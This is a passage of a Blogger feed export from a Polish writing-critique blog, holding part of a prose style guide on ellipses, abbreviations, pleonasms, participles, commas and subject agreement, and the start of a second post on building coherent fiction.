class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EBrak mi tchu, biegnę, nie czując płuc w piersiach ani ziemi pod stopami. Oto Hillside Drive. Jedenaście, piętnaście, dwadzieścia siedem, pięćdziesiąt jeden; całe szczęście, że numery szybko rosną, przeskakując \u003Cb\u003Ez jednej dziesiątki do drugiej. Wreszcie 115\u003C\/b\u003E. Drzwi są otwarte, wbiegam po schodach, wchodzę do pokoju, w którym panuje półmrok. Na tapczanie leży Marjorie, skrępowana, w ustach ma knebel. Uwalniam ją. Wymiotuje. Patrzy na mnie z pogardą.\u003C\/i\u003E\u003Ci\u003E— Ty draniu — mówi.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\nCalvino Italio,\u003Ci\u003E Jeśli zimową nocą podróżny\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nWażne jest więc, by zapis był dobierany \u003Ci\u003Ez głową\u003C\/i\u003E. Nie idź jednak na łatwiznę i nie zapisuj cyfrą wszystkiego jak leci, a już na pewno nie w dialogach.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E7.   WIELOKROPEK…\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n…składa się \u003Cb\u003Ewyłącznie z trzech kropek\u003C\/b\u003E. Dwie to dwukropek, który upadł, a cztery – rozrzutność.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECiekawostka: Jeżeli piszesz w Wordzie, możesz wywołać wielokropek komendą CTRL+ALT+kropka, możesz też używać komendy: alt+0133. To sprawi, że wszystkie wielokropki w dokumencie staną się regularnymi wielokropkami redakcyjnymi, a nie po prostu trzema zbitymi ze sobą kropkami. Na to jednak uwagi zwracać nie będziemy, no bo bez przesady.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E8. SKRÓTY I SKRÓTOWCE\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EW tekstach fabularnych nie używa się skrótów. Nie i kropka.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ENie pisz więc: \u003Ci\u003E(...) na biurku leżały różne rzeczy, np. dokumenty, listy, kubek w krowy.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAlbo: \u003Ci\u003EPowinienem więc biec, gnać, pędzić jak na złamanie karku itd. A nie mogłem nawet drgnąć.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAlbo: \u003Ci\u003EUrodziła się w 1992 r.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPrzy czym pamiętaj również o zapisie liczb:\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EDobrze:\u003C\/b\u003E \u003Ci\u003EUrodziła się w tysiąc dziewięćset dziewięćdziesiątym drugim roku.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003ETeż dobrze:\u003C\/b\u003E \u003Ci\u003EUrodziła się w dziewięćdziesiątym drugim ubiegłego wieku.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E9.   PLEONAZMY\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nKiedy o nich mówimy, mamy na myśli tzw. masło maślane. Te najczęstsze, które wytykamy, to: \u003Ci\u003Ecofanie w tył\u003C\/i\u003E, \u003Ci\u003Espadanie w dół\u003C\/i\u003E, \u003Ci\u003Eunoszenie w górę\u003C\/i\u003E, \u003Ci\u003Ekontynuowanie dalej\u003C\/i\u003E, \u003Ci\u003Ekręcenie głową „na nie”\u003C\/i\u003E (\u003Ci\u003Elub kiwanie\u003C\/i\u003E „\u003Ci\u003Ena\u003C\/i\u003E \u003Ci\u003Etak”\u003C\/i\u003E), \u003Ci\u003Efakt autentyczny\u003C\/i\u003E, \u003Ci\u003Eokres czasu\u003C\/i\u003E, \u003Ci\u003Esędziwy staruszek\u003C\/i\u003E itp. Niektóre możemy uznać za celowy środek stylistyczny – tak zwaną amplifikację, wzmocenienie przekazu – na przykład: \u003Ci\u003Emały domek\u003C\/i\u003E, \u003Ci\u003Ebliski przyjaciel\u003C\/i\u003E, \u003Ci\u003Emnie osobiście\u003C\/i\u003E… i tym podobne.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E10. NIEBIESKOOKA BLONDWŁOSA\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nUmówmy się – nie ma takiego słowa jak \u003Ci\u003Eblondwłosy\u003C\/i\u003E\/\u003Ci\u003Eblondwłosa\u003C\/i\u003E. Jest blondyn lub blondynka, ktoś jasnowłosy, ewentualnie są włosy blond (które notabene pozostają słowem nieodmiennym).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nNa dodatek \u003Ci\u003Eblondynka\u003C\/i\u003E\u0026nbsp;czy \u003Ci\u003Eniebieskooka\u003C\/i\u003E stanowiące określenie głównej bohaterki tekstu to naleciałość wyniesiona z opowiadań internetowych – praktyka, której nie stosuje się w treściach wydawanych; którą eliminuje się na etapie redakcji. Określanie głównej postaci kolorem włosów\/oczu\/czegokolwiek nie świadczy dobrze o warsztacie autora, który nie potrafi poradzić sobie z powtórzonym imieniem, więc powołuje się na rozmaite\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Esynonimy. Chociaż nie jest to żelazna zasada poparta źródłem, nie spotkasz się z takimi określeniami w publikacjach wydawniczych. Tak samo jak w połowie książki nikt nie określi się głównego bohatera jego wiekiem, typu –\u0026nbsp;\u003Ci\u003Epowiedział dziewiętnastolatek\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E11.   ROBIĄC COŚ, ROBIMY TEŻ COŚ INNEGO\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EImiesłów przysłówkowy współczesny \u003C\/span\u003E(zakończony na -ąc) jest \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Etylko\u003C\/b\u003E po to, by wyrazić czynność, która ma miejsce \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Ew tym samym czasie\u003C\/b\u003E, w którym dzieje się inna czynność wprowadzona przez \u003Cspan style=\"color: #ffa400;\"\u003Eczasownik\u003C\/span\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003ECzytając\u0026nbsp;\u003C\/span\u003Eartykuł, \u003Cspan style=\"color: #ffa400;\"\u003Esłuchałam\u003C\/span\u003E radia”. \u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003ENie nadaje się\u003C\/span\u003E on do tego, by przedstawiać czynności wykluczające się lub dziejące po sobie:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003ECzytając\u003C\/span\u003E artykuł, \u003Cspan style=\"color: #ffa400;\"\u003Epatrzyłam \u003C\/span\u003Ew okno\u003C\/span\u003E”.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E„\u003Cspan style=\"color: red;\"\u003ECzytając \u003C\/span\u003Eartykuł, \u003Cspan style=\"color: #ffa400;\"\u003Ezamknęłam \u003C\/span\u003Estronę”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nOd tego są \u003Cspan style=\"color: #6fa8dc; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #77933C; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent3; mso-themecolor: accent3; mso-themeshade: 191;\"\u003Eimiesłowy przysłówkowe uprzednie\u003C\/span\u003E\u003Cspan style=\"color: #77933c; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #77933C; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent3; mso-themecolor: accent3; mso-themeshade: 191;\"\u003E \u003C\/span\u003E(zakończone na -łszy, -wszy):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #77933C; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent3; mso-themecolor: accent3; mso-themeshade: 191;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003EPrzeczytawszy\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eartykuł, \u003Cspan style=\"color: #ffa400;\"\u003Ezamknęła\u003C\/span\u003E stronę\u003C\/span\u003E”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nJednak we współczesnej prozie powoli odchodzi się od imiesłowów uprzednich, gdyż mogą kojarzyć się z tekstem archaizowanym. Czasem dobrze jest po prostu nie kombinować:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003E\u003Cspan\u003EPrzeczytała\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eartykuł i \u003Cspan style=\"color: orange;\"\u003Ezamknęła\u003C\/span\u003E stronę\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003EGdy \u003Cspan style=\"color: orange;\"\u003Eprzeczytała\u0026nbsp;\u003C\/span\u003Eartykuł, \u003Cspan style=\"color: orange;\"\u003Ezamknęła\u003C\/span\u003E\u0026nbsp;stronę\u003C\/span\u003E”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E12. PODSTAWY INTERPUNKCJI\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nPrzed: \u003Ci\u003Eże\u003C\/i\u003E, \u003Ci\u003Eaby\u003C\/i\u003E,\u003Ci\u003E jeśli\u003C\/i\u003E, \u003Ci\u003Eiż\u003C\/i\u003E,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003Ebo\u003C\/i\u003E, \u003Ci\u003Ealbowiem\u003C\/i\u003E, \u003Ci\u003Ewięc\u003C\/i\u003E, \u003Ci\u003Eponieważ\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nznaczek zrób, przecinek pisz, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\na opuścić się go nie waż. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTo nie taka trudna rzecz,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\npisz przecinek, mój kolego,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nprzed:\u003Ci\u003E jeżeli\u003C\/i\u003E, \u003Ci\u003Eale\u003C\/i\u003E, \u003Ci\u003Elecz\u003C\/i\u003E,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003Ekiedy\u003C\/i\u003E,\u003Ci\u003E który\u003C\/i\u003E, \u003Ci\u003Egdyż\u003C\/i\u003E, \u003Ci\u003Edlatego\u003C\/i\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nI w końcu...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ch4\u003E\u003Cbr \/\u003E13.   PODMIOTY POWINNY SIĘ ZGADZAĆ \u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003E\u003Cb\u003EGłos\u003C\/b\u003E po drugiej stronie \u003Cu\u003Eobudził go\u003C\/u\u003E lepiej niż wiadro kawy. \u003Cu\u003EStał\u003C\/u\u003E przez chwilę w bezruchu, notując w pamięci usłyszane informacje. W końcu \u003Cu\u003Ezgarnął\u003C\/u\u003E z oparcia krzesła kurtkę, \u003Cu\u003Emachnął\u003C\/u\u003E na dwóch policjantów okupujących dystrybutor wody i \u003Cu\u003Epomknął\u003C\/u\u003E w stronę windy. \u003C\/i\u003E–\u0026nbsp; Zdajemy sobie sprawę, że nie każdy zgłoszony na WS tekst to powieść do wydania, ale jednocześnie nie warto wykluczać, że ktoś chociażby na blogu czy Wattpadzie nie czytałby go na głos… I tutaj na tapet wchodzi błąd składniowy, tak zwany\u003Cb\u003E zanik związku zgody\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EW pierwszym zdaniu podmiotem (wykonawcą czynności) jest głos, a w drugim – bohater.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EJako że bohater pozostawiony został w domyśle, a jednocześnie – jak głos – jest on rodzaju męskiego, z technicznego punktu widzenia nieszczęśliwie wynika, że to właśnie głos stoi w bezruchu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cb\u003EPodmiot domyślny do drugiego czasownika zawsze kierowany jest na poprzedzający go podmiot jawny. \u003C\/b\u003EWszelkie błędy z tym związane szczególnie \u003Ci\u003Ekłują\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003Ew trakcie słuchania tekstu:\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003EKala \u003Cu\u003Eprzeszedł dreszcz niepokoju\u003C\/u\u003E sięgający szpiku kości. \u003Cu\u003EPomyślał\u003C\/u\u003E o Mell (…).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003ENieśmiały \u003Cu\u003Euśmiech\u003C\/u\u003E Janka \u003Cu\u003Espowił\u003C\/u\u003E twarz Amelii. Póki \u003Cu\u003Enie było go\u003C\/u\u003E w domu, nikt nie mógł ucierpieć.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003E\u003Cu\u003EPotwierdził się\u003C\/u\u003E również nieprzyjemny \u003Cu\u003Ezapach\u003C\/u\u003E, potęgujący się z każdym krokiem zbliżającym go do dziecka.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003E– Co się stało ? – \u003Cu\u003Ezapytał\u003C\/u\u003E\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003EGdy otworzył oczy, \u003Cu\u003Eświat zaczął wirować. Oparł się\u003C\/u\u003E o drzewo, czując, jak serce wybija dziki rytm.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003ESpacerowała po centrum, bacznie obserwując wystawy sklepików, pomimo iż nie miała żadnych pieniędzy. \u003Cu\u003EMama\u003C\/u\u003E nigdy jej ich \u003Cu\u003Enie dawała\u003C\/u\u003E. Na pewno\u0026nbsp;\u003Cu\u003Ewydałaby\u003C\/u\u003E je na głupoty.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EOstatni przykład budzi największe zastrzeżenia, ponieważ ani z technicznego punktu widzenia, ani z kontekstu nie da się poznać, kto właściwie wydałby pieniądze. Obie postaci są rodzaju żeńskiego.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EI o ile kiedyś przy redakcji dawniej pomijało się ten rodzaj potknięcia, dziś przy popularyzacji właśnie audiobooków, już zwraca się na niego uwagę i redukuje takie nieścisłości. Dobrze jest więc już na tekstach próbnych i pisanych \u003Ci\u003Efor fun \u003C\/i\u003Ew sieci nabywać dobrych praktyk.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EKto wie, kiedy ci się przydadzą…? :)\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2384271177426685993\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/bez-czego-ani-rusz-podstawy-podstaw.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2384271177426685993"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2384271177426685993"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/bez-czego-ani-rusz-podstawy-podstaw.html","title":"Bez czego ani rusz? – Podstawy podstaw"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipUKWiUokzlriapOfYFYeiF6FtW9YmD7zmqtw4hm3r7GuxTFwD9F2MGf1Xrfle2JcbXL-ZiCx5Hc_zVdT_Q_ZE4YeYPZGCfrhR5Z65bn5kuQFQ4zvwnjoJwh7sKpSuQHRpzDIMQrKXSi6n1A5SrzkEcgj4ODJRoOZ4IiP2DN_ho7It18fCIuyhXB2z0A\/s72-c\/banking-business-checklist-commerce-416322.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-1974569069525855002"},"published":{"$t":"2015-03-30T14:11:00.000+02:00"},"updated":{"$t":"2018-05-10T13:40:23.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"encyklopedia"}],"title":{"type":"text","$t":"Kto pyta – nie błądzi, czyli porozmawiajmy o LOGICE"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EWielokrotnie w artykułach i przeróżnych ocenach, nie tylko tych dla WS, ale i dla autorów z portalu Opowi.pl – przy ocenianiu tamtejszych Bitw Literackich – udzielałam wskazówek na temat pisania prozy. Autorzy często chcą wiedzieć, jak odbierane są ich teksty (całościowo bądź pojedyncze rozdziały, poszczególne sceny) przez neutralnych czytelników i to właśnie sprawia, że ocenialnia czy organizowane bitwy mają w ogóle sens istnienia, a autorzy wyrażają zainteresowanie nimi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EArtykuł ten, właśnie w naszej encyklopedii, poniekąd może wydawać się więc strzałem w stopę, ale mam jednak nadzieję, że dla was będzie to strzał w dziesiątkę. O to przecież właśnie chodzi – abyśmy my, oceniający, mogli oceniać teksty lepiej przygotowane do wydawki, a wy, autorzy, mogli sami pracować ze swoim materiałem i nauczyć się dbać o kilka podstawowych elementów konstruowania prozy. Dzięki temu obie strony zwiększają zakres swojej wiedzy. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECo więc sprawia, że pisanina autorska może nabrać odpowiednich kształtów? Jedni powiedzą, że \u003Cb\u003Enarracja jest najważniejsza\u003C\/b\u003E, bo przecież narrator to ten typ, co ma ciekawie opowiadać. Inni, że \u003Cb\u003Ebohaterowie i antagoniści\u003C\/b\u003E, kolejnym przyjdzie do głowy główny \u003Cb\u003Ekonflikt fabularny\u003C\/b\u003E, a następni oświadczą pewni siebie, że chodzi o \u003Cb\u003Erozbudzanie emocji\u003C\/b\u003E. Tak naprawdę wszystkie te odpowiedzi są jednocześnie błędne i poprawne, ponieważ każdy element z osobna, nawet dopracowany w stu procentach, nie będzie działał bez reszty, a dopracowane wszystkie tylko na pół gwizdka… No, to w ogóle nie wróży niczego dobrego.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EKażdy element razem – narracja, bohaterowie, fabuła oraz budowanie emocji i jeszcze wiele innych aspektów (np. \u003Cb\u003Eplastyczne opisy pozbawione ekspozycji\u003C\/b\u003E) – tworzy opowiadanie. Tworzy spójną całość, a więc nadaje SENS, jest STRUKTURĄ 